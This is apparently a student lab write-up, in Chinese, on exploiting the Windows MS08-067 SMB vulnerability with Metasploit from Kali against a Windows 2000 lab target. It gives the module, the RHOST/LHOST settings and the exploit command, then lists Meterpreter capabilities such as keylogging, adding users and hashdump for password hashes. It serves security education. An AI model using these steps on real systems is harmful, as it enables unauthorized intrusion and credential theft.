kali视频学习请看

http://www.cnblogs.com/lidong20179210/p/8909569.html

使用Metaspoit攻击MS08-067

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。

在 Microsoft Windows 2000Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。防火墙最佳做法和标准的默认防火墙配置,有助于保护网络资源免受从企业外部发起的攻击,默认情况下能建立空连接。

此实验使用的攻击机是kali,靶机是Win2kServer



1、查看攻击机ip地址



靶机ip



2、在Kali中使用metasploit,首先启动PostgreSQL数据库服务和metasploit服务

service postgresql start//启动数据库

service metasploit start//启动metasploit



3、备注由于高版本kali中已经没有metasploit,所以可以使用如下命令连接数据库服务



查找是否存在ms08-067漏洞,看到返回相应信息



4.输入使用该漏洞攻击程序:命令:use exploit/windows/smb/ms08_067_netapi;执行结束后如下:

5.设置靶机和攻击机的地址

set RHOST 192.168.11.40

set LHOST 192.168.11.35

6.接下来就是实施攻击了,执行命令exploit

附上对meterpreter的介绍:http://www.xuebuyuan.com/1993953.html

meterpretershell作为渗透模块有很多有用的功能,比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。

7、利用meterpretershell作为渗透模块的实例



7.1、获得目标系统的屏幕截图:

它把截图放在你kali的root路径下了

同样的还可以利用命令ps获取系统当前的进程列表、pwd获取当前的工作目录和用户ID、hashdump获取目标系统的password hash(密码哈希)等,在着不在赘述。